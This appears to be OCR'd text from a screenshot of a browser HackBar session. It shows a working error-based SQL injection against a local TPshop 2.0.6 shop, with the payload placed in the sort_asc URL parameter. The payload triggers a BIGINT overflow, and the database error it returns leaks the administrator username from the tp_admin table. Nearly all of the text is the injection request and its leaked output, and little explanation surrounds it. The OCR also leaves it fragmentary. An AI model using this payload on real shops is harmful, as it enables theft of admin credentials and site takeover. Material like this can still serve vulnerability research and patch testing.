 System Error
127.0.0.1:8082/Home/Goods/goodsList/id/1/sort/shop_price/sort_asc/,(SELECT 2857 FROM (SELECT 2*(IF((SELECT * FROM (SELECT C
百度 <Ctrl+K>
移动版书签
INT
SQL BASICS
UNION BASED
ERROR/DOUBLE QUERY
TOOLS
WAF BYPASS
ENCODING
HTML
ENCRYPTION
OTHER
XSS
LFI
Load URL
Split URL
Execute
http://127.0.0.1:8082/Home/Goods/goodsList/id/1/sort/shop_price/sort_asc/,(SELECT 2857 FROM (SELECT 2*(IF((SELECT * FROM (SELECT CONCAT(0x2D2D2D2D,(SELECT MID((IFNULL(CAST(user_name AS CHAR),0x20)),1,451) FROM
`tpshop2.0.6`.tp_admin ORDER BY admin_id LIMIT 0,1),0x2D2D2D2D))s), 8446744073709551610, 8446744073709551610)))x)
Post data
Referrer
0xHEX
%URL
BASE64
Insert string to replace
Insert replacing string
Replace All
Post data
错误语句:SELECT * FROM `tp_goods` WHERE `goods_id` IN
(:where_goods_id_in_0,:where_goods_id_in_1,:where_goods_id_in_2,:where_goods_id_in_3,:where_goods_id_in_4,:where_goods_id_in_5,:where_goods_id_in_6,:where_goods_id_in_7,:where_goods_id_in_8,
ORDER BY shop_price ,(SELECT 2857 FROM (SELECT 2*(IF((SELECT * FROM (SELECT CONCAT(0x2D2D2D2D,(SELECT MID((IFNULL(CAST(user_name AS CHAR),0x20)),1,451) FROM `tpshop2.0.6`.tp_admin
ORDER BY admin_id LIMIT 0,1),0x2D2D2D2D))s), 8446744073709551610, 8446744073709551610)))x) LIMIT 0,12
[10501] PDOException in Connection.php line 404
账号
SQLSTATE[22003]: Numeric value out of range: 1690 BIGINT value is out of range in '(2 *
if((select '----admin----' from dual),8446744073709551610,8446744073709551610))'
49
395. // 调试结束